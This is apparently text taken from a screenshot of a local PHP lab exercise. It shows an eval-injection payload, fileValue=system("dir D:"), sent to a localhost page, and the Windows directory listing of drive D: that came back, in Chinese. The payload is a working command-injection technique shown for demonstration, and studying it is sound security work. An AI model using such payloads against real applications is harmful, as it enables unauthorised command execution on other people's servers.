 localhost/webinjection/e
localhost/webinjection/evalInjection/mainWeb.php?fileValue=system("dir%20D:");
磁碟區 D 中的磁碟是 DATA 磁碟區序號: D841-8107 D:\ 的目錄 2015/06/12 上午 03:47
app 2015/08/31 下午 05:12
BitTorrent 2012/03/05 下午 01:47
CrystalDiskInfo 2012/03/17 下午 09:38 1,095,301 CrystalDiskInfo_4.3.0.exe 2015/03/16 下午 09:30
ggc 2015/06/24 下午 10:31
java 2015/06/24 下午 10:06
JavaProgram 2015/07/06 上午 02:36 528 MediaID.bin 2006/12/01 下午 11:37 904,704 msdia80.dll 2015/09/16 下午 12:31
MyLearnWork 2015/09/12 下午 03:05
ttmnq 2015/06/12 上午 01:51
tutorial 2015/07/06 上午 02:37
USER-PC 2015/06/11 下午 08:19
VSPath 2015/06/08 下午 08:12
xfmovie 3 個檔案 2,000,533 位元組 12 個目錄 333,915,000,832 位元組可用 $myvar= 12 個目錄 333,915,000,832 位元組可用